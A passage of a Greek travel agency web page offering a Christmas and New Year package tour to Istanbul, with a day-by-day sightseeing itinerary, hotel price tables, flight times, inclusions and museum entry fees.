αλλιώς τέμενος Σουλτάν Αχμέτ που έδωσε το όνομά του σε όλη την συνοικία. Είναι το μοναδικό Οθωμανικό τέμενος με έξι μιναρέδες και έχει εξαιρετική διακόσμηση. Στην συνέχεια περνώντας δίπλα από το μεγαλύτερο χαμάμ της Πόλης τα λουτρά της Χουρέμ, φτάνουμε στον υπέρλαμπρο Ναό της Αγίας Σοφίας, της οποίας ο τρούλος έχει 55 μέτρα ύψος και 31 μέτρα διάμετρο. Χτίστηκε από τον Ιουστινιανό και είναι ένα από τα πλέον σημαντικά αρχιτεκτονικά μνημεία όλων των εποχών. Θα συνεχίσουμε την ξενάγησή μας με επίσκεψη στο «Βυζαντινό Υδραγωγείο το οποίο κτίστηκε για πρώτη φορά επί Κωνσταντίνου, αλλά πήρε την τελική του μορφή τον 6° αιώνα επί Ιουστινιανού και επικράτησε να λέγεται «Υδραγωγείο του Ιουστινιανού». Είναι η μεγαλύτερη δεξαμενή από τις 60 που χτίστηκαν επί βυζαντινής αυτοκρατορίας.</p><p style="text-align: justify;">Μετά από μία σύντομη στάση, <strong>θα επισκεφτούμε το Τοπ καπί</strong>, παλάτι των Σουλτάνων από τον 16° έως και τον 19° αιώνα με ωραιότατους εσωτερικούς κήπους και αυλές, σήμερα μουσείο των ανεκτίμητων θησαυρών τους με θέα προς τη θάλασσα του Μαρμαρά όπως και τον Ναό της Αγία Ειρήνης δίπλα στην Αγία Σοφία ο οποίος ήταν Βυζαντινή εκκλησία, σήμερα λειτουργεί ως μουσείο και είναι πλέον γνωστή με την ονομασία AyaIrini. Χτίστηκε από τον Μέγα Κωνσταντίνο. Μέχρι το 360 μ.Χ και πριν την κατασκευή της Αγίας Σοφίας ήταν η μητρόπολη της Κωνσταντινούπολης, καταστράφηκε για πρώτη φορά από τον όχλο στην «Στάση του Νίκα» επί Ιουστινιανού για να ανοικοδομηθεί στην ίδια θέση από τον ίδιο αυτοκράτορα. Η σημερινή μας ημέρα θα κλείσει με επίσκεψη στο γραφικό και πολύβουο Καπαλί Τσαρσί (Κapali Carsi) - <strong>την Σκεπαστή Αγορά </strong>- με τους 100 δρόμους και τα 4.000 καταστήματα. Στην διαδρομή μας προς την αγορά θα δούμε αρκετά παλιά αρχοντικά και μνημεία διαφόρων εποχών. Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">3η ημέρα: Κωνσταντινούπολη - Επίσκεψη στα ανάκτορα Ντολμά Μπαχτσέ - Χαλκηδόνα – Πριγκηπόννησα</span><br />Μπουφέ πρωινό και η σημερινή μας ημέρα θα ξεκινήσει με <strong>επίσκεψη στα ανάκτορα του Ντολμά Μπαχτσέ</strong>, ένα από τα ωραιότερα παλάτια του κόσμου, τις «Βερσαλλίες της Ανατολής» επάνω στον Βόσπορο. Μόνο για την κατασκευή του κτίσματος με τα 285 δωμάτια και τα 46 σαλόνια δαπανήθηκαν πάνω από 35 τόνους χρυσού. Στην είσοδο του παλατιού αυτού που έζησαν οι έξι τελευταίοι σουλτάνοι βρίσκεται ο εντυπωσιακός πύργος του ρολογιού και το τζαμί του παλατιού σε ρυθμό μπαρόκ με τους λεπτότερους μιναρέδες του κόσμου. Έπειτα αναχωρούμε για την <strong>Ασιατική πλευρά</strong> της Κωνσταντινούπολης. Αφού περάσουμε την μεγάλη κρεμαστή γέφυρα του Βοσπόρου που είναι η πρώτη που ένωσε τις δύο ηπείρους απ’ όπου θα θαυμάσουμε την Ασιατική και την Ευρωπαϊκή παραλία του Βοσπόρου, τον Πύργο του Λεάνδρου και το ιστορικό κέντρο. Θα κάνουμε μία στάση στην Χαλκηδόνα όπου στο κέντρο της γραφικής συνοικίας βρίσκεται ο Ναός της Αγίας Ευφημίας όπου είχε γίνει η 4<sup>η</sup> Οικουμενική Σύνοδος.</p><p style="text-align: justify;">Θα συνεχίσουμε για την ολοήμερη <strong>εκδρομή στα Πριγκιπόνησσα</strong>. Αναχωρούμε με το πούλμαν για την αποβάθρα του «Bostanci» από όπου θα πάρουμε το πλοιάριο για την ολοήμερη εκδρομή μας. Επιβίβαση στο πλοιάριο για την ολοήμερη εκδρομή προς τη Χάλκη και τη Θεολογική Σχολή, την Πρίγκηπο, τα δημοφιλή Πριγκιποννήσια. Ελεύθερος χρόνος για φαγητό. Επιστροφή με το πλοιάριο από την Πρίγκηπο για το Bostanci. Επιστροφή στο ξενοδοχείο μας. Σας προτείνουμε για το βράδυ προαιρετικά (έξοδα ατομικά) διασκέδαση σε κέντρο με οριεντάλ και παραδοσιακούς χορούς και να δοκιμάσετε την τοπική πικάντικη κουζίνα με φαγητό και ποτό. Διανυκτέρευση.</p><p style="text-align: justify;">Στη συνέχεια θα επισκεφθούμε την Πρίγκηπο, όπου μπορείτε προαιρετικά να κάνετε με τις παραδοσιακές άμαξες το γύρο του νησιού. Γεύμα. Επιστροφή στην πόλη.Επίσκεψη σε βιοτεχνία δερματινων ειδών. Επιστροφή στο ξενοδοχείο μας. Για το βράδυ σας προτείνουμε διασκέδαση σε παραδοσιακό νυχτερινό κέντρο με ζωντανή ορχήστρα και παραδοσιακούς χορούς της κοιλιάς (oriental). Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">4η ημέρα: Κωνσταντινούπολη – Αιγυπτιακή αγορά – Κρουαζιέρα στο Βόσπορο</span><br />Μπουφέ πρωινό και θα ξεκινήσουμε με <strong>επίσκεψη στην αγορά Μπαχαρικών (Αιγυπτιακή αγορά) Misir Carsιsi</strong>. Ακριβώς δίπλα βρίσκεται το τέμενος Γιενί Τζαμί (Yeni Camii) που χτίστηκε το 1.662 μαζί με την Αιγυπτιακή Αγορά. Έπειτα θα απολαύσουμε μια κρουαζιέρα στις όχθες του Βοσπόρου όπου θα δούμε τα εκπληκτικά ξύλινα αρχοντικά που οι ντόπιοι τα αποκαλούν «yalı», τα παλάτια των σουλτάνων όπως το Ντολμάμπαχτσέ, το Τσιραγάν και το Μπεϊλερμπεγί και στο στενότερο σημείο τα κάστρα της Ρούμελης και της Ανατολής. Αφού πλησιάσουμε την δεύτερη γέφυρα θα επιστρέψουμε πίσω στο λιμάνι. Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα. Τέλος του προγράμματος «<strong>Ταξίδι Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά»</strong>.<br /><br /><span style="color: #e94e35;">5η ημέρα: Κωνσταντινούπολη – Ελεύθερη ημέρα στη διάθεση σας - Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής</span><br />Ελεύθερη ημέρα στη διάθεση των πελατών για βόλτες και περιπλανήσεις στην μαγική Κωνσταντινούπολη. Το απόγευμα μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα.</p></div></div><div class="product_accordion"><div class="product_accordion__title">Τιμοκατάλογος</div><div class="product_accordion__content pns-content"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/xristougenniatika-paketa/" target="_blank" rel="noopener noreferrer">Χριστουγεννιάτικα Πακέτα Διακοπών</a> : <a href="https://el.wikipedia.org/wiki/%CE%9A%CF%89%CE%BD%CF%83%CF%84%CE%B1%CE%BD%CF%84%CE%B9%CE%BD%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7" target="_blank" rel="noopener">Κωνσταντινούπολη</a> Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά »</strong></p><p style="text-align: center;"><span style="color: #e94e35;"><strong>Εορταστική Περίοδος 2025 &#8211; 2026</strong></span></p><p>&nbsp;</p><table id="customers"><tbody><tr><th style="text-align: center;">Ημέρες</th><th style="text-align: center;">Ξενοδοχεία</th><th style="text-align: center;">Αναχωρήσεις</th><th style="text-align: center;">Δίκλινο</th><th style="text-align: center;">Μονόκλινο</th><th style="text-align: center;">Παιδί</th></tr><tr><td style="text-align: center;" rowspan="5">5Μ /4Ν</td><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;" rowspan="5">26/12/2025</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr><tr><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;">950 €</td><td style="text-align: center;">1330 €</td><td style="text-align: center;">810 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr><tr><td style="text-align: center;" rowspan="3">5Μ / 4Ν</td><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;" rowspan="3">30/12/2025<br />
31/12/2025</td><td style="text-align: center;">995 €</td><td style="text-align: center;">1375 €</td><td style="text-align: center;">855 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">850 €</td><td style="text-align: center;">1090 €</td><td style="text-align: center;">740 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">730 €</td><td style="text-align: center;">900 €</td><td style="text-align: center;">650 €</td></tr><tr><td style="text-align: center;" rowspan="3">5Μ / 4Ν</td><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;" rowspan="3">02/01/2026<br />
03/01/2026</td><td style="text-align: center;">890 €</td><td style="text-align: center;">1210 €</td><td style="text-align: center;">750 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th style="vertical-align: middle;"><strong>Παρατηρήσεις</strong></th><td style="vertical-align: middle;"><ul><li>Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.</li><li>Φόροι αεροδρομίου &amp; επίναυλος καυσίμων 155 € &#8211; άτομο.</li><li>Η ροή των ημερήσιων προγραμμάτων ενδέχεται να τροποποιηθεί χωρίς να παραλείπεται κάτι.</li></ul></td></tr></tbody></table><p>&nbsp;</p><p><strong>Περισσότερες προτάσεις για ταξίδια στην Ευρώπη</strong> : <a href="https://www.filippistours.gr/taxidi/konstantinoupoli-odiki-ekdromi/" target="_blank" rel="noopener">Κωνσταντινούπολη – Οδική εκδρομή</a>,  <a href="https://www.filippistours.gr/taxidi/bansko-2/" target="_blank" rel="noopener">Μπάνσκο – Βουλγαρία</a>,  <a href="https://www.filippistours.gr/taxidi/boukouresti-roumania/" target="_blank" rel="noopener">Ταξίδι στο Βουκουρέστι</a>.</p></div></div><div class="product_accordion"><div class="product_accordion__title">Πτήσεις</div><div class="product_accordion__content"><p><strong>Turkish Airlines<br /></strong></p><p><strong>23/12</strong><br />ΤΚ 1848 Αθήνα – Κων/πόλη   13:10 - 15:40<br />ΤΚ 1845 Κων/πόλη – Αθήνα   20:15 - 20:45</p><p><strong>22/12</strong><br />ΤΚ 1848 Αθήνα – Κων/πόλη  13:10 - 15:40<br />ΤΚ 1845 Κων/πόλη – Αθήνα  20:15 - 20:45<br /><strong><br />26/12</strong> <br />ΤΚ 1844  Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841  Κων/πόλη – Αθήνα  01:20 - 01:45<br /><br /><strong>29/12</strong> <br />ΤΚ 1844 Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841 Κων/πόλη – Αθήνα  01:20 - 01:45<br /><br /><strong>02/01</strong> <br />ΤΚ 1844 Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841 Κων/πόλη – Αθήνα  01.20 - 01.45</p></div></div><div class="product_accordion"><div class="product_accordion__title">Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Αεροπορικά εισιτήρια Αθήνα-Κωνσταντινούπολη-Αθήνα με απευθείας πτήσεις <strong><u>της </u></strong><strong><u>Turkish</u></strong> <strong><u>Airlines </u></strong>Κόστος αποσκευής 23 κιλά &amp; χειραποσκευή 8 κιλών ανά άτομο.</li><li>Διαμονή ( 4 διανυκτερεύσεις ) στα επιλεγμένα μας ξενοδοχεία ή παρόμοια.<br />Στο υπερπολυτελές ξενοδοχείο <strong><u>The</u></strong> <strong><u>Ritz</u></strong> <strong><u>Carlton</u></strong> <strong><u>5* </u></strong><strong><u>DLX</u></strong> κεντρικό <strong><u>( Σε δωμάτια με μερική θέα τον Βόσπορο )</u></strong> Web site : <a href="https://www.ritzcarlton.com/en/hotels/europe/istanbul">https://www.ritzcarlton.com/en/hotels/europe/istanbul</a> <br />Στο πολυτελές ξενοδοχείο <strong><u>The</u></strong><strong><u>  </u></strong><strong><u>Cvk</u></strong> <strong><u>Park</u></strong> <strong><u>Bosporus</u></strong><strong><u>  5* </u></strong>κεντρικό <strong><u>( Σε δωμάτια </u></strong><strong><u>superior</u></strong> <strong><u>)</u></strong> Web site : <a href="https://www.cvkhotelsandresorts.com/park-bosphorus-hotel-istanbul">https://www.cvkhotelsandresorts.com/park-bosphorus-hotel-istanbul</a>   <br />Στο κεντρικό <strong>CVK</strong> <strong>Taksim</strong><strong> 4* </strong><strong>superior</strong><strong>  </strong><a href="https://www.cvkhotelsandresorts.com/cvk-taksim-hotel-istanbul">https://www.cvkhotelsandresorts.com/cvk-taksim-hotel-istanbul</a> <br />Στο κεντρικό<strong> AKKA LUSH 4* special boutique <u>(</u></strong><strong><u>Σε</u></strong> <strong><u>δωμάτια</u></strong><strong><u> superior) </u></strong><a href="https://www.akkahotels.com/en/lush">https://www.akkahotels.com/en/lush</a>  <br />Στο κεντρικό <strong>NOVA</strong> <strong>PLAZA</strong> <strong>ORION</strong> <strong>4*</strong><strong>  </strong><a href="https://novaplazahotels.com/novaplazaorion/">https://novaplazahotels.com/novaplazaorion/</a></li><li>Μπουφέ Πρόγευμα καθημερινά.<strong><u><br /></u></strong></li><li>Μεταφορές, ξεναγήσεις, εκδρομές με ελληνόφωνο ξεναγό σύμφωνα με το πρόγραμμα.</li><li>Κόστος εισιτηρίου για το πλοιάριο της εκδρομής στα Πριγκιποννήσια.</li><li>Κόστος εισιτηρίου για το πλοιάριο της κρουαζιέρας στον Βόσπορο.</li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση εσωτερικής πισίνας και fitness center του ξενοδοχείου <strong><u>The</u></strong> <strong><u>Ritz</u></strong> <strong><u>Carlton</u></strong><strong><u> 5*</u></strong><strong><u>dlx.</u></strong></li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση χαμάμ, σάουνα &amp; fitness center του ξενοδοχείου <strong><u>CVK</u></strong> <strong><u>Park</u></strong> <strong><u>Bosporus</u></strong><strong><u> 5 *.</u></strong></li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση χαμάμ, σάουνα &amp; fitness center του ξενοδοχείου <strong><u>CVK</u></strong> <strong><u>Taksim</u></strong>.</li><li><strong><u>ΔΩΡΕΑΝ</u></strong> παροχή Wi-fi σε όλα τα προαναφερόμενα ξενοδοχεία.</li><li>Ασφάλιση Επαγγελματικής Αστικής Ευθύνης &amp; Ταξιδιωτική Ασφάλιση για τους εκδρομείς έως 75 ετών.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Δεν Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Φόροι αεροδρομίων 155 € ανά άτομο.</li><li>Είσοδοι στους επισκεπτόμενους χώρους (όπου απαιτείται).</li><li>Αχθοφορικά και φιλοδωρήματα.</li><li>Ό,τι δεν αναφέρεται ρητά στο πρόγραμμα ή στα περιλαμβανόμενα ή αναφέρεται σαν προαιρετικό/προτεινόμενο.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Σημειώσεις</div><div class="product_accordion__content"><ul><li>Όλες οι παραπάνω τιμές εκδρομικών πακέτων περιλαμβάνουν πρόγευμα καθημερινά.</li><li>Στο ξενοδοχείο CVK PARK BOSHPORUS όλα τα δωμάτια θα είναι σε superior τύπο.</li><li>Σε περίπτωση αιτήματος για δωμάτια με θέα Βόσπορο θα υπάρχει επιπλέον επιβάρυνση.</li><li>Στο ξενοδοχείο AKKA LUSH όλα τα δωμάτια θα είναι σε superior τύπο.<br /><br /><strong><span style="text-decoration: underline;">Κόστος εισόδων σε μουσεία &amp; αρχαιολογικούς χώρους:</span></strong></li></ul><p>Οι Τιμές είναι ανά άτομο (οι τιμές ενδέχεται να αλλάξουν)</p><p>Τοπ Καπί και Αγία Ειρήνη  : 1700 Τουρκικές λίρες<br />Ντολμά Μπαχτσέ              : 1050 Τουρκικές λίρες<br />Βυζαντινό Υδραγωγείο      : 800 Τουρκικές λίρες<br />Μονή Χώρας                    : 20 €<br />Αγία Σοφία                      : 25 €</p></div></div></div></div><div class="related"><h2>
Σχετικά Ταξίδια</h2><section class="tiles product_tiles"><div class="tile">
<a href="https://www.filippistours.gr/taxidi/islandia-aurora-borealis-gkeizer-ifaisteia-pagetones/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2022/02/filippis-tours_islandia-aurora-borealis-gkeizer-ifaisteia-pagetones_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>2200 €</span>
</span>
<span class="tag--bottom">
7 Ημέρες                </span>
</span><h3 class="title">Ισλανδία - Aurora Borealis - Γκέιζερ - Ηφαίστεια - Παγετώνες</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/protoxronia-sto-robaniemi/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_02-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_09.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_laponia_09-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>3195 €</span>
</span>
<span class="tag--bottom">
6 Ημέρες                </span>
</span><h3 class="title">Πρωτοχρονιά στο Ροβανιέμι</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/lissabona-xristougenna-protochronia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_005.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_lisavona_005-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>755 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Λισαβόνα Χριστούγεννα και Πρωτοχρονιά</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/panorama-portogalias-xristougenna-protochronia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_panorama-portogalias_01-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_panorama-portogalias_04.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_panorama-portogalias_04-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1095 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Πανόραμα Πορτογαλίας - Χριστούγεννα και Πρωτοχρονιά</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/ekdromi-bansko-xristougenna-theofaneia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_01-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_02.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_mpansko_02-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>169 €</span>
</span>
<span class="tag--bottom">
3 - 6 Ημέρες                </span>
</span><h3 class="title">Εκδρομή στο Μπάνσκο - Χριστούγεννα - Θεοφάνια</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/madriti-andalousia-xristougenna-protochronia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti-andaloysia_06-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti-andaloysia_05.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-madriti-andaloysia_05-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1195 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Μαδρίτη - Ανδαλουσία - Χριστούγεννα και Πρωτοχρονιά</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/elvetikes-alpeis-gallikes-alpeis/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gallikes-kai-elvetikes-alpeis_03-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gallikes-kai-elvetikes-alpeis_02.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gallikes-kai-elvetikes-alpeis_02-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>2445 €</span>
</span>
<span class="tag--bottom">
9 Ημέρες                </span>
</span><h3 class="title">Ελβετικές Άλπεις - Γαλλικές Άλπεις</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/paramuthenia-elvbetia-gkstaant-saint-moritz-lixtenstain/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2025/02/filippis_tours-paramythenia_elvetia_gkstaant_sen_moritz_lichtenstain_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>845 €</span>
</span>
<span class="tag--bottom">
5 ή 6 Hμέρες                </span>
</span><h3 class="title">Παραμυθένια Ελβετία - Γκστάαντ - Σεν Μόριτζ - Λίχτενσταϊν</h3></div>
</a></div></section></div></div></div></div></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>210 4133417 / 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>Ακτή Τζελέπη 3, 18531 Πειραιάς</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-gr-container"><ul id="menu-top-bar-left-gr" class="menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.filippistours.gr/etairiko-profil/">Eταιρικό Προφίλ</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.filippistours.gr/ta-grafeia-mas/">Τα Γραφεία μας</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.filippistours.gr/epikoinonia/">Επικοινωνία</a></li><li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://www.filippistours.gr/ori-simmetochis/">Όροι Συμμετοχής</a></li></ul></div></div><div><span class="gammafooter widget-title">Ακολουθήστε μας…</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Ώρες Λειτουργίας</span><div class="textwidget custom-html-widget"><strong>Νοέμβριος έως Μάρτιος</strong><br />
Δευτέρα - Παρασκευή, 07:30 - 19:30<br />
Σάββατο, 08:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Οκτώβριος &	Απρίλιος</strong><br />
Δευτέρα - Παρασκευή, 06:30 - 19:30<br />
Σάββατο, 06:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Μάιος & Σεπτέμβριος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:00<br />
Σάββατο, 06:15 - 19:00<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Ιούνιος έως Αύγουστος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:30<br />
Σάββατο, 06:15 - 19:30<br />
Κυριακή, Κλειστά<br />
<br />
<br />Κλειστά όλες τις επίσημες αργίες του Ελληνικού κράτους.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Yπηρεσίες</span><div class="menu-footer-gr-container"><ul id="menu-footer-gr" class="menu"><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li><li id="menu-item-3705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3705"><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά &#8211; Εξωτικά Ταξίδια</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3706"><a href="https://www.filippistours.gr/taxidia/europi/">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.filippistours.gr/taxidia/ellada/">Εκδρομές στην Ελλάδα</a></li><li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://www.filippistours.gr/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3708"><a href="https://www.filippistours.gr/taxidia/krouazieres-esoterikou/">Κρουαζιέρες Εσωτερικού</a></li><li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3709"><a href="https://www.filippistours.gr/taxidia/krouazieres-exoterikou/">Κρουαζιέρες Εξωτερικού</a></li><li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://www.filippistours.gr/taxidia/xenagiseis/">Ξεναγήσεις στην Ελλάδα</a></li><li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.filippistours.gr/hotel-reservation/">Κρατήσεις Ξενοδοχείων</a></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.filippistours.gr/rent-a-car/">Ενοικιάσεις Αυτοκινήτων</a></li><li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5744"><a href="https://www.filippistours.gr/epaggelmatika-taxidia/">Επαγγελματικά Ταξίδια</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
